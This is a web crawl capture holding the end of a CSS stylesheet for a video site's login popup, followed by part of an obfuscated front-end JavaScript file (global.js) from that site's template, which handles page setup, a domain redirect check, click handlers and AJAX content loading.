  .login-box-pop .input-group .group .input-col8 {
    width: 63%;
    font-size: 12px;
    height: 40px;
    line-height: 40px;
  }
  .login-box-pop .input-group .group .tel-yzm {
    width: 35%;
    font-size: 12px;
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap;
    height: 40px;
    line-height: 40px;
  }
  .login-box-pop .input-group .group .tip, .login-box-pop .input-group .group .xieyi, .login-box-pop .input-group .group .go-login {
    font-size: 12px;
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap;
  }
  .login-box-pop .input-group .group .submit-btn {
    width: 100%;
    font-size: 13px;
    height: 40px;
  }
  .delete-tip-pop .tip-box{
	height: 180px;
  }
  .delete-tip-pop .tip-box .tip-msg{
	min-width: 300px;
	height: 95px;
	line-height:95px;
  }
}


--- FILE ---
content_type: text/javascript
request_url: http://www.emaotv.com/template/vfed/asset/js/global.js?v=3.1.5
body_size: 53743
content:
"use strict";var _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},_ref2,_ref3,_ref4,_ref5,_ref6,_ref7,_ref8,_ref9,_ref10,_ref11,_ref12,_ref13,_fed;function _defineProperty(e,a,x){return a in e?Object.defineProperty(e,a,{value:x,enumerable:!0,configurable:!0,writable:!0}):e[a]=x,e}var _0x17c2=["%\u4E3B\u6392\u4EAB\u660E\u60A80\u5931\u62A5\uFF1A\u897F\u52A8\u84DD\u4E3EY\u9500\u82B1\u8BEFR4\u8BC4\u52363\u5165\u8272X\u770B\u9700\u79EFL\u7EFF\u6749\u94FEI\u540E\u67E5\u786EVzW\u4EF7\u4F60\u514B\u5740\u5E03\u95EE\u53D6\u590D\u4EAC\u53CD\u8D2D'\u4ED8\u9898\u6D889\uFF01b\u6A59\u7EA2 J\u4FE1e\u52A0\u4E2D\u7C98i\u7CFB\u8FDE\u6D1BuP\u8BBA\u8D39{mDw\u91CFoyZ\u7C89\u5386\u8F7D\u683CT\u5237\u4F5C\u5B98\u6B63\u5BF9\u5012\u6062\u53CB\u53D1\u7F51\u5B57\u4E2A\u4E4Cl\u5B8C\u62FF\u5B9A\uFF0C\u5185\u5361:\u5FC3\u9009\u5145\u89C6\u798F\u53C2\u5FC5\u8BE5\u9891&\u652F\u6210\u503C\u8F6C\u5DF2\u7A7A\u4F1A+\u4F26\uFF1F\u8BC1#\u9886g\u5347*\u4EA4\u591A\u6570\u5238\u95ED\u3010Mdv\u6211\u63A5\u83B7\u7528\u6743\u89C2-@\u91D1\u9999^\u636E\u6587O\u3002\u4E70\u9ED1\u5C11;\u53F21\u8D34\u5761Et(\u5E8F\u4EE5\u5982\u9664\u9A6C\u4E9A/\u9A8C\u7D22\u3011\u4E0D\u4F55\u8BF7\u585EA\u989C\u9762.\u900F\u64CD\u70B9\u6566\u7ED1\u641CK\u5F00\u5728[\u6682\u987B5\u5F69\u56DE]\u9650x\u65E0\u5F55\u8BA4\u4EC1\u9ECE\u89E3\u77EDHS\u5230\u8DF3\u5FAE\u9001\u597D\u5317\u5BB9\u5B58\u7B49\u9875\u8BB0\u6536\u63D0\u5206\u7801Q\u8282\u4F7F\u8981\u8FD8saU\u4EE4\uFFE5\u53E3\u4E1C>\u79F0\u5220}?\u529F\u5927\u6B642q\u7684k$r\u7EA7\u62C9\u8D25\u53F0_\u5458<\u9519\u540D\u5417\u6301\u535A7\u5468\u80548\u85CF\u4FEE=\u5DDDf\u91CD\u6E05\u679C|\u65B0\u6765j\u66F4\u68C0\u5305h\u7ED9\u6761\u542B\u81F36Bc\u77F6\u82F9\u5723\u6CD5)\u624B,\u5170\u9A9A\u5173\u53EFpF\u5DF4\u8F93G\u5C06\u7EBF\u62E9C\u6E2F\"n\u4E00\u4E0A\u5730N\u5373","\u65E0\u7F51\u9A6Cg\u6587r\u8BC1\u8BEF\u5E03\u62FF{_\u591A8\u3011\u542BS\u9650\u53F2\u6566A\u7801\u82B1\u62C9\u7D22k\u4FEE\u8272\u6761\u5458+\u6765\u6A59\u53EF\u63A5\u7ED9\u786E\u529F\u53CD\u7C98\u4F1A\u9999q\u9519\u900F\u7B49?\u8BBAb\u4F26\u5723\u5B9A\u6536|\u897F\u5728\u9ED1\u4F5C3\u641C\u4EE5\u5012\u9664\u9001\u5170\u82F9\u6D1B\u53D6M\u8D39\u6392d\u5468\u68C0*\u6743\u7A7AP\u5FC5\u8282\u9A9Azf#Qi<\u9898^\u6B63\u84DD\u5FAEI\u9500@\uFF1A\u53D1h&\u89C2(\u91CD\u7EFFB\u60A8$\u9891Y\u4E3E;\u5165\u4E4C\u4E00\u624B\u5220\u4E2A\u5236o\u5B98\u89C6\u5386\u5230\u5C11\u67E5\u5730\u53CB\u8F6C\u94FEV\u7EA7\u989C\u5931\u53E3\u6062N\u5361\u503C\u56DE\u9886\u5DF2T\u8DF3\u7EBF\u6B64\u7528\u4EAC\u6682\u52A8\u540D\u4EE4\u6E2F\u4E70\u5185\u4E0D\u5373\u3002\u8BC4\u4F55:\uFF01\u4E2D\u91CF\u5DDD\u590D\u7684\u77F6\u8D34\u5C06\u6301.\u9A8Cp\u4EF7t\u5F00O\u6211\u8FDEw\u8F7D>C\u8F93\u52A0\u660E\u53C2}K\u8D256U\uFF0C\u7CFBe\u4FE1\u89E3\u8D2D[\u5F55\u4E0A\u91D1a\"cj\u98751\u4ED8\uFFE5\u8981\u5B8Cy\u7EA2n\u79F0\u5B57\u6570\u65B0\u5F69\u5B58\u7ED1\u62E9\u70B9\u59824 \u5DF49\u9ECE\u5206\u4EA4\u95ED5\u6E05\u5238\u63D0JZX\u4EAB\u5237\u53F0\u770B\u62A5\u9762\u83B7\u8054]\u4F7F\u5761\u636Ex\u5173)\u66F4\u4E3B7\u8BB0\u85CF/\u5BB9\u79EF\u679C\u5317s\u81F3\u5740H\u95EE\u514B\u5FC3\u8BF7\u683C\uFF1F0\u7C89\u6749'\u5BF9\u5145\u798F\u6D88\u6CD5\u4E1Cv\u8FD8\u5927\u64CD\u5417RFW\u4E9A\u4F60\u9009GlD=\u585E,u\u597D%\u8BE5\u4EC1E\u535A-\u9700m\u6210\u3010\u540E\u5347\u5E8F\u652F\u77ED\u5305\u8BA4L\u987B2","\u4F60\u5386\u6743\u8D25\u4FEEZ\u5B58\u82B16#O\u81F3\u62FF\u590D\u4F7F\u529F\u7528@\u9891\u6CD5bq\u4E2A\u53CB_\u4E0D\u52A8\u5C06/7\u989C\u4E3B\u4EAB\u52A0'\u5317\u535A\u5206\u62C9N\")\u5012\u6761\u5E8F\u597D\u6D1B\u53CD\u53D6\u56DE\u7C89\u5220\u62E9\u5458\u3011\u91CD\u5305\u9762\u6536\u4F1A\u5170R\u6392DV\u83B78k(\u4E9A\u4E4C\u9001\u4EF7\u7801\u4E00,U\u5173=\u770B;\u84DD\u8FD8\u5DF2\u5723\u89C6\u4ED8\u8FDE\u3010\u5468\u6210\u6B64\u641C\u8BBA\u5B57\u8BA4\u7EA2\u7D22\u8272\u53F0\u6062\u514B9\u9664\u540D\u7B49\u53C2\u66F4\u5361T\u5185\u786E\u5373I\uFF0Cn\u8BC1\u5417z\u4E0AW\u5BB9\u3002g\u5982\u62110\u5DDD\uFF1F\u4EE4y\u9A8C\u79F0\u4E2D\u7A7A\u8F6C\u5F55\u5236*\u591A\u8282\u8BE5\u798F\u8DF3\u79EFmo\u9519\u6749\u8BC4\u62A5\u8D2D\u60A8\u8D39\u9999:\u7684\u652FX \u7CFBs\u636E\u9A6C\u4F5C\u8F7D}\uFFE5\u4EC1\u9ECE\u67E5hxu\u897F\u6A59\u6587J\u4E70jK-\u540EY2\u53E3a\u6566w\u63D0\u6765\u7ED1\u6E2F\u4EA4\u5BF9\u5931\u5B98\u5165\u5238\u91D1\u5927+\u89E3\u53EF\u9A9A\u9ED1C\u5230^?H\u5B9A\u9650v\u8054dM\u5347\u679C\u95EDE\u5FAE\u4FE1\u95EE\u8BF7\u85CF>\u683C4\u9898t[\u5F69]\u65B0\u6D88\u660E\u77ED\u900F\u4EAC\u6682&%\u4F26e5\u8D34{\u624B\u9886\u4E1C\u9875\u9009\u5145fF\u89C2Q\u585E\u6B63\u5E03\uFF1A\u53F2\u4F55\u53D1\u91CF\u542B\u5740\u6570\u7ED9$\u8981r\u5237\u4EE5P\u68C0|B\u5DF4\u7EBF\u7F51\u65E0\u5FC5\u9500c\u7EA7\u5B8C\u6E05L3\u70B9\u5730\u8BEFl\u9700\u8F93\u503CSp\u6301\u5761\u64CD\u77F6\u5728\u4E3E\u987B\uFF01\u63A5\u5F00\u5FC3\u5C11\u94FE.1<A\u7C98i\u8BB0G\u7EFF\u82F9","\u585E\u65E0\u798F(\u8BE5\u8BA4\u9664\u53F0\u540D\u53E3e\u4EF7\u77ED\u5FC3\u7EA7\u4F55F\u7684\u683C\u4EE4\u770BA\u4E4C\u4E70\u6301i\u6392\u62E9\u63D0n2\u4E00\u4FE1\u4E2A\uFF1F\u53CD5\u7ED9\u8054\u8282\u4E3E.\u79F0#\u53473\u5F69\u82F9\u6CD5\u5761\u7C89\u6570a\u8F93\u64CD\uFFE58\u5982\u7D22V\u79EF\u4E2DTE\u5305\u5417\u52A0\u53F2\u83B7\u5238=\u9001\u9ED1\u89C6\u5740ju\u6E05P\u5230 \u4F7F\u52A8p6\u4EC1\u6E2F\u9875\u5206\u4F26|:qX\u6682\u6566^\u503C\u4E0A\u6210\u8BC1\u62C9\u5B57?]\u5145\u5386z\u5B8C\u62FF+y\u6B64K\u8BEF\u4EAB\u987B\u53CBL\u5FAE\u7CFB\u4EA4\u989C_\u63A5\u5BB9\u4E3B\u3011\u67E5\u7F51\u8BC4\u62A5\u91D1\u4F1A\u636E\u9519\u6765\u5170\u5B58\u5927\u6536\u60A8\u5468\u5F00\u5173\u7B49\u4EE5\u660E\u9A6CrD\u9999\u8BB0\u4EAC\u3010\u53D1%\u8FD84\u542B\u95EE\u5BF9\u7EA2Ow\u5236\u5361SN\u65B0\u4E0D\u9A9Ao\u4F5CM\u66F4\u540E\u8BF7\u652F\u7EBF\u7ED1f\u9891\u5C11\uFF0Cc\u5DF2'J\u4FEE\u529F\u7801mg\u5FC5GR\u5730\u5B9A\u53D6\u8272\u84DD\u7EFF\u8F7D\u9009\u8BBAWs\u53C2\u56DE\u590Dt\u89C2\u6749\u4ED8\u8981\u95ED\u8D2D$\u9762\u8FDE\u591A\u6743\u85CF\u9886\u5220C\u9500\u8F6C\u6D1B;\u5458>\u6D88*\u68C0Z\u5B98\u897F\u7C98\uFF1A\u8D34\u8DF3\u535A\u624B,\u6A59l\u5317Q\u70B9\u5E03\u5DDD\u82B1\u641C\u6211\uFF01bB\u77F6\u8D25\u4E1C\u5E8F\u5931k\u597D1\u91CFx\u7A7A0\u6587\u9650\u900F\u5723\u6761\u9ECEYh\u7528/\u5185\u9A8CU\u6062<\u94FE)\u4E9A\u3002\u514B[-d\u5012{\"\u786E\u53EF\u98989\u8D39\u5165I\u81F3\u5373@7&\u6B63}v\u5F55\u5237\u5728\u679CH\u5DF4\u4F60\u89E3\u5C06\u9700\u91CD","\u64CD\u6E2F\u4E1C4\u65B0\u4F5C\u4F1A\u540E\u798Ful\u53EF\u5468I\u5317\u5373]\u9ECE\u5386ka\u8FD8\u8D25\u4FEE\u7801$\u4E0A,\u7EA7\u529F\u9A6C\u7C89\u83B7N\u5206\u5012W\u8BBA\u4ED8-/\u85CF\u597Dph\u89C6j\u4E0D\u5F55\u81F3\u5B57m\u5E8F\u5347\u8BF7\u7528\u4E4C\u4F55\u57308\u7B49QB\u897F\u77F6\u6765 \u683C\u63A5fJ\u4EAB\u52A0\u4EF7e;@\u6210'\u7F51\u5170\u89C2H\u62E9\u7ED9\u5417\u7A7A\u585EM\u5236o6\u6761yF\u6587\u82F9\u7C98\u4E70S\u8F7D\u5238:1\u5FC3\u84DDA\u53F2\u3010\u5C11\u4E3B\u503C\u62C9\u624B\u5DF2\u5165\u5B9A\u53C2\u8BE5\u660E\u6B64\u60A8\u6E05zX\u4E9A\u6749L\u9001\u6B63\u82B1%\u53E3\u6570K\u7D22\u77ED\u7EBF\u5728\u8DF3\u9664s\u8F93(\u6566\u62FFGO\u989C\u91D1#\u91CF\u7684\u4EE5\u5761\u53F0\u8FDE\u6A59\u9886\u636E\u9898\u5740\u5B58\u9A9Aw[\u79EFD\u5DDD_\u62A5\u6062\u8282\u590D\u7ED1\u4EAC\u52A8\u4EA4\u8BC1\u5FC5q\u5F00\u8D34T0\u4E3E\u8D2D\uFF1A\u5FAE\u5185\u8981\u5982\u67E5\u9700\u5305\u900F\u7EFF\u6682\uFFE5\u6301\u770B\u786E\u8054\u535AC\uFF1F\u9A8C\u542B\u4E2Dt|\u5145\u5BB9\u540D+\u6D1B*\u4FE1\u652Fd\u4EE4Y&\u9009\u7EA2\u4EC1\u514B\u5B98\u5220\u53CD\u5BF9\u91CD\u6D88\u9ED1.\u8BA47\u5F695^\u7CFB\u95EE9\u8BB0\u5361\u591A\u9891\u6392\u5723\u9500\u8BC4\u9762P\u5B8C\u66F4\u987B2\u5237\u4F60E\"\u53D6\uFF01\u5173\u94FE\u56DEg\u53CB\u9650i\u68C0\u9875\u679C\u4E00)b\uFF0C\u4F26\u95ED\u641Cxn\u4F7F\u6743\u53D1>\u5C06Z\u6CD5R\u5931\u5DF4{\u6536\u5230\u5E03\u63D0\u89E3\u8F6C\u8BEF\u8D39}\u4E2Av<\u3002\u6211?3\u5458rV\u5927\u79F0\u9519=cU\u65E0\u3011\u9999\u70B9\u8272","\u5012O\u4EABm\u5185\u5373\u4F1AV\u5DF4a\u84DD\u52303{\u6A59\u5FC3\u8272\u8FD8\u83B7\u4EC1E\u52A0G\u62E9\u77ED\u5BB9\u4FE1\u652F\u5347\u94FE\u9898\u4E0D\u6B64\u79EF[\u60A8#\u81F3\u79F0\u4E4C-i\u4EA4\u5238kKB\u7C89\u6062\u7B49g\u9A8C\u5740\u52A8\uFF0C\u987B\u62C9\u5FC5\u540E\u3002t\u5927\u62A5q\u8BF7\u5B8C\u9891_\u641C\u8981\u6682f\u9886\u4E0AX\u9700\u5220}\u5982\u5E8FU\u5C06*\u91CD4\u4E2D\uFF1F\u63A5T$\u5F00/]\u6B63\u6587\u8D39\u6570j\u4E3E\u3010e\u590D\u4E00\u6743\u5458\u8BC1\u8FDE\u65E0uF\u5B98+\u4EE4A\uFF01\u542B\u6211Y\u6CD5^\u5145dI0\u5361\u8BA4\u85CF\u5417W1\u6D88=\u53F2\u624B\u683C\u5165\u4E1C\u6210\u8054\u4FEE\u7528\u4ED8\u798F\u95ED\uFF1A\u5DF2\u82F9?\u68C0\u8BEF\u7684\u6E2FM;\u67652y\u8D25\u89C6\u7A7A\u63D0\u5FAE\u6536\u8BE5\u4E70\u9ED1\u8D2D\u535Ac\u8BBA\u53CD\u9ECE\u4E2A\u8BB0\uFFE5\u5BF9\u7C98\u5728\u6E05)\u585E\u91D1|\u679C5\u8282x\u53C2\u8F6C\u6749\u64CD\u5F55\u7801\u8F93\u53D1\u8BC4\u5730\u5E03\u5761@\u4F5Cz\u51708\u70B9\u53EF\u91CF\u5317\u56DE\"\u7F51\u6392\u770B\u786E\u53CB\u53F0D,\u8DF3\u4F55\u9500\u5723\u95EE\u7EA7\u6761\u4EE5SQ\u4EF79\u9875J\u4EACw\u89E3\u514B\u9009Zo\u660EC\u503C\u5B9A\u53E3\u9650\u5206\u9664<\u5931\u540D\u591A\u77F6\u897F>\u67E5\u7D227\u5237\u53D6r\u9999\u5C11\u7EFF\u7EBF\u65B0\u5F69\u7CFB\u62FF\u7ED9\u9762\u9A6C\u5B57Rh&'\u6566:\u4F7F\u89C2\u9001\u6D1B\u3011\u5386\u4F26\u529F%\u989Cs\u5236\u82B1\u7EA2\u5DDD\u4E9A\u5305\u7ED1\u9A9Ap\u636E(.\u4E3B\u900F\u6301l\u597D\u8D34b\u5B586\u4F60 H\u5173nN\u9519v\u5468\u66F4L\u8F7DP","\u5185\u5761 5\u52A8\u3011\u897F\u5305,\u5458\u9ED1\u5236\u786E\u6587\u52A0\u89C6V{2\u5F55$\u597D\u4F26\u4E0D\uFF1F\u5740'\u91D1\u5237:\u53CD\u83B7\u5317G\u591A\u5361k\u7EA2\u542B\u6E05\u503C\u6E2F\u77ED1\u5417\u6566\u63A5\u95EE\u6749\u6301\u529F\u4E3B\u4FE1]Y\u6211\u798F\u9886\u8D34\u62FF\u62A5\u8BA4lE#i\u7EBF\u5220=\u5012Q\u4EA4\u6743\u5BB9\u85CF\u9009\u7F51\"\u624B\u91CF\u53F0\u590Dvg\u7528\u5F00\u4F55\u5927\u5DF2C)\u9500\u7ED9\u5206\u82F9\u7CFB\u4E4CD[F\u8BBA\u6570\u8272\u9001\u7EFF\u7D22\u4E1C+\u5C11\u540E\u4EC16\u5B57X\u53F2\u6765\u9762\u67E5z\u62E9\u9700\u5931\u77F6\u679C\u9664}\u8F93t\u82B1\u4E0A;\u5FC3\u53C2\u5B9A\u5728|\u6536\u3002\u8F7D\u8D39\uFF01\u8FD8\u4EAB\u9875\u53D6\u53CB\uFF0C\u5347\u5B8C\u8981\u660ET\u4E2A\u7C89\u4F1A\u900F\u4EACO\u989CAU\u514B\u8D2D\u8D25wK\u6062\u60A8\u95198\u4EE4\u94FEb\u8F6C\u636E\u66F4\u535Ajox\u5468&\u6D1B9>M\u770BNd\u7801\u8BF7\u9650P0\u8BB0\u4E3E%_J\u89C2\u89E3\u4E9A\u6210\u540Dc\uFF1A\u70B9s\u4E00\u9891y\u4EE5-\u4F60\u8DF3\u8BC4\u53EF\u8BEF\u652F\u7B49\u53D1\uFFE5\u9898\u95ED\u5DDDI\u5FAE\u6D88\u4E70\u7A7A(\u6761\u7C98\u5F69\u4E2D\u91CDf\u9A6C\u6392\u9999@H\u62C9\u53E3*\u5BF9\u5DF4<\u4F5C\u5170\u9A9A\u7EA7\u5982\u5165\u79EFq\u84DD\u65E0S\u683C4\u57237\u5B58\u56DE\u64CD\u5C06\u8BE5^\u5730\u6682\u68C0\u5E03\u8054n\u987B\u5145Rm\u8FDE\u5373\u6A59\u9ECE\u5386a\u8282\u7684Br\u63D0.\u3010?u\u5238\u585E\u81F3\u7ED1\u5173/L\u5FC5\u6CD5e\u65B0\u5B98\u4ED83\u5E8FhZ\u8BC1\u4EF7\u6B64\u6B63W\u4FEE\u5230\u641C\u9A8C\u79F0p\u4F7F","\u9ED1\u7C89\u897F\u4F5C /\u7CFB\u786E\u5145\u5317\u4FE1]\u7ED1EC\u624B\u8DF3\u8BEF\u6B64\u5185\u5B576|\u7EA7\u52200\u8D2DO\u82F9F\u5DF4\u4EF7\u679C\u5C06\u63D0\u5F55\u4F1A@^\u8F7D\u8BE5\u7A7A\u9ECE\u62C9\u7801\u8BBAR\u8FD8=V\u95ED\u641CM\uFF01\u8F93\u5347\u5B9A\u85CF5'\u94FEo\u4EC1\u53E3#\u7F51c\u5236m\u6D88\u4F26\u4EAC\u8BA4uw\u53C2\u590DA7\u7ED9\u52A8\u6CD5?\u7EA2N\u4F55\u6587\u7EBF\u5931\u540D\u585E\u6062[\u9A9A\u5165\u65E0\u9999\u6570\u82B1\u5DDD}\u4E0D\u5927\u6210\u53F2$k\u89C2\u9898\u53CB\u4E70*\u53D6\u79EF\u8BF7\u3010\u89C6\u535A\u5FAE\u84DD\u67654\"\u5728\u798F\u8BC4\u5B8CKW\u4FEE\uFF1F\u6E2F\u5BF9\u4E2A\u6743\u5E8F\u8054\u91CF\u5B58J\u8282\u81F3+\u68C0I\u52A0\u4E9A\u9A6CHQ{l\u89E3y\u4E1C\u542B\u6749:\u9875\u91CD\u6761\u4EA4\u53CD\u8FDEd\u8D39\u5FC5\u91D1;\u5373Y\u53D1.3D\u7EFFx\u7C98\u66F4\u6A59\u5386\u540E\u8F6C\u5170\u4E2D\u5238\u529F\u4E0A\u70B9\u591A\u9664\u5458\u63A5GS\u3002\u4F60\u7684\u62FF_z\u53F0\u5982\u83B7e\u9762Z\u4ED8Xtj\u79F0s\u56DE\u4E00\u6392\u503Cv\u9009r\u60A8p\u4F7F\u7528\u4EE5\u5730q)\u4EAB\u9001-\u770B\u6301L\u5237b2\u8D34\u5F00\uFFE5\u77ED\u5361\u8BC1\u53EF\u597D&\u6D1B\u636E>\u9886\u5012\u65B0\u5F69\u5468\u9700BU19\u4EE4\u5206\u8D25\u5E03,i\u62A5h\u4E3B\u5723\u683C\u6566g\u9891\u5305\u4E4C\u64CD\u6682\u6211\u62E9\u4E3E\u6536\uFF1A8f\u5173\u5FC3\u652F\u9500\u3011\u77F6\u8272<\u514B\u5761\u5417\u7D22T\u989C\u5DF2\u5C11\u9650\u5740\u5BB9n\u95EE\u7B49\u8981\u5B98\u9519a(\u67E5%\u6E05\u9A8CP\u5230\u660E\u8BB0\uFF0C\u900F\u6B63\u987B","\u5170\u4F55Y\u7528\u585EQ\u7D22R\u4E0DT\u5468;\u540E\u7ED1\u8F93\u5305o@]\u8D2D\u53CD\u7A7A\u4EAB\u8FD8\u9762\u4EE4)\u5982\u590D'\u6062\u7801\u9886\u9009\u5B57\u7ED9\u5DDD\u5220z\u51859a\u53F2\u798FSk\u60A8\u6211e4\u53D1^\u4FE1\u6301M\u6570\u5E03\u53C2\u7EBF\u5E8F\u8F6C\u523003w\u64CD\u4F7F:\u7F51\u53CB\u5FC3C\u91CD\u7B49\u4ED8\u8981\u5236F?\u5730\u62A5\u53E3\u4E1C\u7684v\u6CD5\u591A\u8BB0ni\uFF1A%_\u542B\u52A86\u6A59f\uFF01\u9999\u679C\u4E70\u641C\u5458\u8BC1\u6749y\u7CFB#\u95EE[\u9A9A\u5B9A\u62FF\u8272\u9891\u4EF7\u5F00\u9519\u5012\u5237g\u5145\u9700lW\u6210\u9650\u6566\u82B1=q8\u5740B\u4F60\u8FDE\u6587\u52A0I\u62E9\u9ECE\u6392\u4EAC\u4FEE\u9ED1\u4E3B\u6765\u6B63H\u79EF\u989C5{\u6D88\u636E7j\u91D1\u4E0A\u63D0\u6682\u5361\u8BEF\u3010Dc>\u5927\u660EdJ\uFF0C\u85CF\u9664\u540D\u81F3\u529F\u5238\u5BB9\u4F1A\u5347\u5DF4\u4F5C\u4E9AZ+\u53EF\u8054\u6761\u4E2D\u4EC1\u65B0\u6536p\u8BBA\u53731\u53F0\u89C2\u683C\u987BP\u5931\u5761\u84DDm\u5DF2\u8D34\u8282\u5C11A\u503C-\u5C06hK\u9500\u8D25\u9898\"\u5F55.<\u897FU\u4EA4\u56DE,\u66F4\u5B58\u77EDLO\u65E0r\u8F7D\u4EE5x|\u6B64\u5F69\u5173\u89C6\u652F\u7EA7\u6E2F\u5FC5\u5728\u70B9X\u535A\u3011\u94FE\u83B7\u9A8C\u9875\u6743\u8BF7\u5FAEE\u77F6\u5B8C\u9001s\uFFE5\u5417\u7C89\u8BC4\u5B98(\u514B\u770B\u4E2A/\u89E3\u4E3E\u5165\u7EFF\u597D\u6E05\u3002\u53862&\u624B}u\u7C98\u4E4C\u9A6C\u79F0G\u5723\u53D6\u786E\u62C9 \u8DF3\u6D1Bt\u8BA4\u5206\u8BE5V\u91CF\u63A5N\u4E00\u82F9\u95ED$\u8D39\u4F26\u7EA2\u5317*b\u67E5\u5BF9\u900F\uFF1F\u68C0","\u6CD5\u540DM\u529F\u7C89\u9ECE\u6566\u64CDV\u3011+\u8BF7\u77ED\u53F2\u597D\u81F3\u6682%K\u5B58\u6D88\u798F\u6E2F\u6392\u5730D\u7A7A\u641C\u7EA2\u7EA7\u83B7\uFF1A\u4EE5\u6E05\u4EE4\u9500\u9650F\u52365\u7ED1\u65874\u9886\u9700\u8BB0\u67E5\u79EFo\u5B8C\u5C11iN\u514B\u68C0\u5B98\u6536\u5458H\u8981;\u585EE\u52A0\u5740Y]\u94FE\u85CF\"a0\u8BBA\u540E\u52A8u\u5361b\u5185\u8BC1*\u4FE1\u4E3B\u4EF7\u8BEF\u4F5C\u897F\u8FD8\u8054\u62E98\u4FEE\u95EE\u53F0y\u4E0D\u4EA4\u7ED9A\u6301\u89C2\u503C\u5238\u6D1B\u91D1[\u5317\u53D1\u9001\u8272\u5220^\u5723I\u9519\u4E1C\u62A5\u9A6C\u53E3\u4E2A7 \u5B9A\u60A8\u8D39l=\u6761\u4F7F{\u6210x\u4E4C\u6749\u5DF4\u987B,\u6765G\u79F0/\u5DF2\u6211\u77F6\u8D2D\u5B57\u9A8C\u9891\u683C\u5206q\u3002\u5347\u4ED8w\u62FF\u53C2\u4E0A\u7EBF\u6743\u9A9A\u7D22s\u5F69\u542BZ\u91CF\u89C6\u7B49|\u5165Q\u6B63\u5468\u5FC3\u5145k\u4E2D\u7684J\u7C98\u5728\u89E3\u8F7Dp\u53D6\u8BA4\u9664\u6570z>\u63A5h\u8FDE.m\u4EC1:\u8282#\u7CFB\u652F@\u5173\u5373\u65E0\u5E8FXW\u5E031\u82F9\u5C06\u65B0_\u56DEvT\u82B1\u591A\u7F51\uFFE5\u5761O\u53CB\uFF01-LP$\u624B\u4EAB\u535A}c\u5F00\u5982R\u9009\u5386(dr\u5170\u4F1A\u50126\u8DF3f\u590D)\uFF1FC\u84DDB\u8D34<\u7801\u91CD\u5237?\u8F93\u8BC4\u5305\u5FC5\u54172\uFF0C\u8D25\u9762\u9875\u5BF9\u5DDD\u5230\u5931\u6062e\u4E00\u5BB9\u5FAE\u8F6C\u3010\u75283\u989Cg\u6A59\u9999\u9898\u786E\u636E\u660E\u5927\u4E9A\u900F\u4F55\u4E70\u4F60\u8BE5\u7EFF\u62C9\u63D0n\u5F55U\u9ED1'tS\u4F269\u4EAC\u53EF\u679Cj\u70B9\u6B64\u95ED\u770B\u4E3E&\u66F4\u53CD",""],_a=_0x17c2[0],_b=_0x17c2[1],_c=_0x17c2[2],_d=_0x17c2[3],_e=_0x17c2[4],_f=_0x17c2[5],_g=_0x17c2[6],_h=_0x17c2[7],_i=_0x17c2[8],_j=_0x17c2[9],fed=(_fed={},_defineProperty(_fed,_c[123]+_f[304]+_e[90]+_a[57]+_b[201]+_f[304],(_ref2={},_defineProperty(_ref2,_j[51]+_j[302]+_g[65]+_i[300],function(){fed[_g[83]+_d[247]+_b[117]+_h[235]+_b[201]+_h[151]][_j[241]+_i[235]+_a[236]+_i[64]+_b[264]](),fed[_a[255]+_e[74]+_g[204]+_g[178]+_g[288]+_j[241]][_d[25]+_g[274]+_i[89]+_f[60]](),0!=vfed[_a[76]+_b[117]+_i[317]]&&vfed[_e[164]+_d[52]+_j[184]]!=location[_f[273]+_g[178]+_a[235]+_f[60]]&&fed[_e[266]+_b[296]+_a[80]+_c[20]+_a[236]+_d[247]][_d[192]+_g[178]+_f[307]+_j[51]+_e[10]+_g[303]]()&&(location[_d[278]+_d[149]+_j[276]+_j[248]]=location[_f[273]+_f[259]+_f[100]+_j[248]][_a[255]+_h[204]+_b[171]+_d[247]+_b[201]+_b[203]+_e[74]](location[_h[266]+_b[117]+_c[161]+_j[307]],vfed[_c[188]+_g[284]+_e[43]]));$(document)[_i[16]+_g[274]](_g[204]+_a[101]+_i[89]+_b[203]+_f[44],_j[194]+_a[276]+_c[244]+_h[164]+_a[150]+_f[297]+_g[284]+_j[242]+_g[127]+_d[292]+_f[9]+_i[170]+_i[84]+_g[207],function(){$(this)[_a[306]+_d[52]+_f[259]+_j[276]+_g[274]+_a[168]]()[_f[259]+_i[48]+_a[76]+_c[146]+_h[217]+_g[303]]()}),$(_i[222]+_d[181]+_g[303]+_f[121]+_d[292]+_e[164]+_d[10]+_g[303]+_f[44]+_c[181]+_d[257]+_i[235]+_e[281]+_e[141])[_c[285]+_g[62]+_c[318]+_j[234]+_h[106]](function(){$(_i[222]+_e[69]+_d[10]+_g[188]+_a[150]+_a[78]+_a[63]+_a[63]+_d[264]+_h[230]+_d[257]+_i[235]+_a[317]+_g[207])[_a[255]+_i[48]+_e[51]+_c[146]+_h[217]+_a[63]+_i[71]+_e[10]+_g[284]+_j[162]+_f[288]](_f[71]+_a[63]+_d[293]+_c[181]+_d[211]+_h[204]+_a[205]+_i[300]+_i[213]+_a[132]+_i[235]+_h[204]+_d[10]+_f[314]),$(this)[_e[20]+_a[142]+_b[71]+_f[240]+_c[294]+_h[309]+_j[162]+_h[212]](_e[69]+_j[276]+_e[219]+_c[181]+_g[127]+_h[204]+_e[280]+_g[127]+_c[181]+_a[132]+_i[235]+_c[244]+_e[74]+_f[314]),$[_h[271]+_j[276]+_j[307]]($(_a[187]+_g[236]+_b[193]+_b[71]+_f[40]+_d[164]+_a[63]+_e[74]+_a[253]+_d[292]+_h[266]+_a[255]+_c[244]+_d[181])[_b[201]+_d[211]+_b[173]+_j[242]](_g[188]+_g[284]+_h[209]+_b[201]+_i[213]+_i[64]+_a[63]+_c[244]+_j[176])+(_f[147]+_h[74]+_h[204]+_f[100]+_h[106]+_c[78])+$(this)[_i[300]+_e[74]+_d[268]+_j[307]]()[_g[288]+_e[74]+_a[306]+_a[101]+_e[20]+_a[294]+_g[303]](_a[269],_0x17c2[10])+(_f[274]+_d[29]+_c[173]+_b[310]+_i[264]+_g[68])+$(_g[290]+_c[254]+_b[193]+_a[142]+_g[212]+_g[164]+_g[303]+_h[204]+_f[44]+_g[212]+_a[287]+_a[255]+_b[193]+_e[69])[_f[9]+_e[209]+_c[230]+_g[288]](_c[215]+_c[186]+_j[307]+_b[201]+_g[212]+_f[314]+_b[301]+_e[51]+_g[207]),function(g){$(_a[187]+_e[69]+_d[10]+_i[170]+_c[181]+_i[64]+_j[276]+_f[100]+_j[176]+_d[292]+_h[235]+_e[90]+_b[251]+_b[264])[_j[192]+_d[211]+_c[145]+_i[124]](g)})}),$(_